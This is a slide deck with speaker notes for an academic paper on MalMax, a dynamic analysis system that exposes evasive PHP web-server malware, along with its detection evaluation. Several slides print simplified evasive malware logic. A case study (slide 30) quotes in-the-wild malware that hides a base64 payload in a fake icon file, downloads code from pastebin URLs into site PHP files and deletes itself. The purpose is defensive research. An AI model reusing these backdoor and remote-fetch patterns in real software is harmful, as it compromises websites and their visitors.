Slide 1

MalMax: Multi-Aspect Execution for Automated Dynamic Web Server Malware Analysis
Abbas Naderi-Afooshteh¹, Yonghwi Kwon¹, Anh Nguyen-Tuong¹, Ali Razmjoo-Qalaei², Mohammad-Reza Zamiri-Gourabi², and Jack W. Davidson¹
¹University of Virginia, ²ZDResearch

Slide 2







Web-based malware
Web-based malware continue to be one of the top security threats
Server-side malware can have much more catastrophic consequences.
Powers clients contents
Processes clients’ requests and responds
Notes:
Everyone uses web. and we indeed do a lot of things on web, including emails, watching videos, playing games, just to name a few.
So naturally, web is one of the hottest targets for attackers.
And, under the hood, web servers are powering web contents, processes clients requests and responses.
-- Which means, server-side malware can have much more catastrophic consequences compared to the client side malware.
ause with a compromised server, all the client contents can be compromised as well.

Slide 3

Web-based malware
Web-based malware continue to be one of the top security threats
Server-side malware can have much more catastrophic consequences.
Persistent, Capable of compromising other machines
Notes:
Just like this.
A server side malware, can be persistent, and capable of compromising all clients that it serves.

Slide 4




Server-side malware is prevalent
Sucuri analyzed 34,371 infected websites and reported that 71% contained PHP-based, hidden backdoors.
Incapsula discovered that out of 500 infected websites detected on their network, the majority of them contained PHP malware.
Verizon’s 2017 Data Breach Report reported that a sizable number of web server compromises are a means to an end, allowing attackers to set up for other targets.
Notes:
And we have seen lots of server-side malware in the wild.
Sucuri, …
Incapsula, …
Verizon also reports that many of the webserver compromises are used for other attacks, making the attacks even more complex.
In short, we see a lot of PHP malware in server-side.

Slide 5
Challenges in detecting PHP malware?
PHP is a dynamic language, making web development easy, so as malware development
Evasive Code
Detects the current environment to decide whether to run or not
Delay the execution to hinder dynamic analysis with a time limit
Dynamic Code Generation/Inclusion
Use eval and include to dynamically generate/include code
Multiple layers of obfuscation
Malicious code is “hidden deep down in malware”
Notes:
Why we couldn’t detect and prevent PHP malware easily?
Partially, because PHP is a dynamic language.
It makes web development easy, so as malware development.
There are two common characteristics of PHP malware.
First, evasive, and second, dynamic.
It detects the current environment and decide whether to run or not.
It delays the execution to hinder dynamic analysis that has a time limit.
It also uses eval and include to dynamically generate/include code
And often leverages layers of obfuscation.
As we see, malicious code is hidden deep down in malware.

Slide 6
Example: Simplified evasive malware
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 7
Example: Simplified evasive malware
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
When we just run the program, it will simply quit.
But definitely, there are lots of more things that are not discovered in this malware.

Slide 8
Multiple aspects of malware
if (!isset(…))
Aspect 1
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
We call them aspects of executions.
Here is an example.

Slide 9
Multiple aspects of malware
if (!isset(…))
Aspect 2
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
Another example when it takes a different path

Slide 10
Multiple aspects of malware
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
Aspect 3
for loop
if( $i > 200 )
do_malicious
do_benign
On each path, different data will result in a new aspect
Notes:
And another example with a different path.
Also, on each path, different data will result in a new aspect.

Slide 11
Multi-aspect eXecution: MaX
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
Now let me show how we expose multiple aspects of malware effectively.
Assume that we have an execution marked as blue in this graph.

Slide 12
Counter-factual Execution
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
We focus on a program point that may introduce new aspects such as branches.

Slide 13
Counter-factual Execution
if (!isset(…))
1
2
3
4
5
6
7
8
9
if (!isset($_GET[1]))
die("Nothing to see here.");
if ($_GET[1]==$password) {
for ($i=0; $i<1000; ++$i)
if ($i>200)
do_malicious();
else
do_benign();
}
die(“…”);
if( .. = $pass )
for loop
if( $i > 200 )
do_malicious
do_benign
Notes:
And drives the execution into counter-factual branch.

Slide 14
Counter-factual Execution
Exploring all execution paths that are not naturally executed
Multi-path Execution [14]
Rozzle [37] and GoldenEye [78]
X-Force [52] and J-Force [36]
...
Unfortunately, counter-factual execution alone is not enough.
PHP malware has a unique characteristic
They are often injected into complex benign applications.
Analyzing a single malicious file individually, may not work.

Slide 15


PHP malware injected into a benign software
Wordpress Template Hierarchy
Malicious code snippets are injected into some of those files!

Slide 16
PHP malware injected into a benign software
include
include
include
Analyzing an individual file (e.g., Archive Page) without its context established through all the files in the chain is ineffective.
It may not reveal malicious behaviors on the context (e.g., Database)

Slide 17
Cooperative Isolated Execution
MalMax analyzes “the entire website,” instead of focusing on malicious code snippets.
Many PHP applications link PHP files together via include/eval
They often use resources globally shared, which we call Global Scope Artifacts, such as global variables, class definitions, etc.
include( read_from_db( $db ) );
eval( $global_object );
Covering a malicious path without the global scope artifacts resolved may miss malicious behaviors!

Slide 18
Cooperative Isolated Execution
Isolated Execution 1
Isolated Execution 2
Isolated Execution 3
Host System Resources
(Files, DBs, Networks)
Read Access
DB
conn.
1
Configs.
2
…
No Write Access
Function/ Class Defs.
3
Global Scope Artifacts
Global Scope Artifacts
Global Scope Artifacts
1
2
3
1
2
3
1
2
3
Legend
Sharing Global Scope Artifacts
(e.g., contexts marked as ) between Isolated Executions
Resolved
1
2
3
Shared

Slide 19
Cooperative Isolated Execution
Isolated Execution 1
Isolated Execution 2
Isolated Execution 3
Host System Resources
(Files, DBs, Networks)
Read Access
DB
conn.
1
Configs.
2
…
No Write Access
Function/ Class Defs.
3
Global Scope Artifacts
Global Scope Artifacts
Global Scope Artifacts
1
2
3
1
2
3
1
2
3
Legend
Sharing Global Scope Artifacts
(e.g., contexts marked as ) between Isolated Executions
Resolved
1
2
3
Shared

Slide 20
More details in the paper
Malware with extremely long loops to delay malicious behaviors
Loops are forcibly terminated after a certain iterations (i.e., 100)
Malicious behaviors that depend on # of loops
Dynamically increase the threshold (the 100) by a factor of 2.
How we created a proof of concept malware scanner, PhpMalScan, on top of MalMax, and so on.
for ($i=0; $i<1000; ++$i) {
do_benign();
if ($i<198)
$key += $table[$i];
}
eval( openssl_decrypt($code,
'AES-256-CBC', $key) );

Slide 21
Evaluation: Malware Detection
Create a proof of concept automated malware detector: PhpMalScan
MalMax exposes malicious behaviors.
PhpMalScan monitors malicious behaviors and calculates maliciousness scores.
Malware benchmark set
53 real-world malware
5 synthesized advanced malware samples
5 synthesized benign samples
Compare with existing malware detection tools
Malware Detector | True Positive | False Positive
Maldet | 31 / 58 | 1 / 5
Backdoorman | 7 / 58 | 2 / 5
Phpmaldet | 20 / 58 | 0 / 5
ClamAV | 39 / 58 | 1 / 5
VirusTotal | 50 / 58 | 0 / 5
PhpMalScan | 57 / 58 | 0 / 5

Slide 22


Evaluation: Scanning real-world data-set
Real-world Website Deployments: 87 real-world websites deployed in the wild (via CodeGuard).
Nightly Backup: Every night, a website is backed up when maldet finds one or more malware. Multiple versions of a website can be backed up.
Details in the paper!
Thanks, CodeGuard!
Day 1
Day 2
Day 3
if malware found
Backup the entire website

Slide 23
Evaluation: Real-world data-set details by VirusTotal
Scan them with VirusTotal
Summary of VirusTotal’s detection names

Slide 24
Evaluation: Scanning real-world data-set
Program Relevant Files
Data Files (e.g., images, icons, text files)
1
Total Data-set
712,367
2,513,036 (77.9%)
Flagged
Not Flagged
2
Total Scanned
3,986
708,381 (99.44%)
maldet detects
PhpMalScan detects
Scan Results
95
3748
3
143
VT detects
VT detects
A
B
4
VT Scan
33
205
2406
1485
Malware
5
15.9
%
84.06 %
97.87 %
2.13
%
Sampled Inspection Result with 95% Confidence (10% Margin of Error).

Slide 25
Evaluation: Scanning real-world data-set
Program Relevant Files
Data Files (e.g., images, icons, text files)
1
Total Data-set
712,367
2,513,036 (77.9%)
Flagged
Not Flagged
2
Total Scanned
3,986
708,381 (99.44%)
maldet detects
PhpMalScan detects
Scan Results
95
3748
3
143
VT detects
VT detects
A
B
4
VT Scan
33
205
2406
1485
Malware
5
15.9
%
84.06 %
97.87 %
2.13
%
Sampled Inspection Result with 95% Confidence (10% Margin of Error).

Slide 26
Evaluation: Scanning real-world data-set
Program Relevant Files
Data Files (e.g., images, icons, text files)
1
Total Data-set
712,367
2,513,036 (77.9%)
Flagged
Not Flagged
2
Total Scanned
3,986
708,381 (99.44%)
maldet detects
PhpMalScan detects
Scan Results
95
3748
3
143
VT detects
VT detects
A
B
4
VT Scan
33
205
2406
1485
Malware
5
15.9
%
84.06 %
97.87 %
2.13
%
Sampled Inspection Result with 95% Confidence (10% Margin of Error).

Slide 27
Evaluation: Scanning real-world data-set
Program Relevant Files
Data Files (e.g., images, icons, text files)
1
Total Data-set
712,367
2,513,036 (77.9%)
Flagged
Not Flagged
2
Total Scanned
3,986
708,381 (99.44%)
maldet detects
PhpMalScan detects
Scan Results
95
3748
3
143
VT detects
VT detects
A
B
4
VT Scan
33
205
2406
1485
Malware
5
15.9
%
84.06 %
97.87 %
2.13
%
Sampled Inspection Result with 95% Confidence (10% Margin of Error).

Slide 28


Case Study 1: C&C with a Benign Website
We find a handful of C&C malware variants
Obfuscation
Evasive
Obfuscation
Evasive
C&C

Slide 29

Case Study 1: C&C with a Benign Website
We find a handful of C&C malware variants

Slide 30



Case Study 2: Malware Disguised as an Icon
1
2
3
4
5
$check = $_SERVER['DOCUMENT_ROOT']."/kk.ico";
$fp = fopen("$check","w+");
fwrite($fp,base64_decode('PD9waHANCmZ1bmN0aW9uIGh0dHBfZ2V0KCR1cmwpew0KCSRpbSA9IGN1cmxfaW5pdCgkdXJsKTsNCgljdXJsX...MRV9fKTsNCg0KDQo/Pg=='));
fclose($fp);
include $check;
(a) Step 1: Create an Icon containing Malicious Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$text = http_get('https://pastebin.com/raw/...');
$open = fopen(".../sites.php", 'w');
fwrite($open, $text);
fclose($open);
$text3 = http_get('https://pastebin.com/raw/...');
$op3 = fopen(".../w.php", 'w');
fwrite($op3, $text3);
fclose($op3);
$text7 = http_get('https://pastebin.com/raw/...');
$op7 = fopen(".../themes/index.php", 'w');
fwrite($op7, $text7);
fclose($op7);
@unlink(__FILE__); // delete itself
1
Load
2
3
4
(b) Step 2: Malware Disguised as an Icon

Slide 31
Limitations
State/path-explosion: Artifact sharing by Cooperative Isolated Execution creates new isolated executions when an artifact is shared. It may compound state and path explosion problems. However, in practice, most isolated executions created by the artifact sharing crash quickly.
Infeasible paths/incorrect program states: Program executions by MalMax may not be feasible or correct. However, compare to a vanilla dynamic analysis, it only causes false positives.
The newly identified 1,485 malware samples: Those were not known by VirusTotal, but might be known by some security experts.

Slide 32
Takeaways
Analyzing sophisticated and evasive server-side malware
MalMax’s Multi-aspect eXecution engine features with “Counter-factual Execution” and “Cooperative Isolated Execution”
Dealing with large real-world applications.
Server-side malware are often injected into large applications (e.g., Wordpress)
Extensive evaluation on real-world website deployments
MalMax allow us to find 1,485 malware that were not detected by VirusTotal

Slide 33


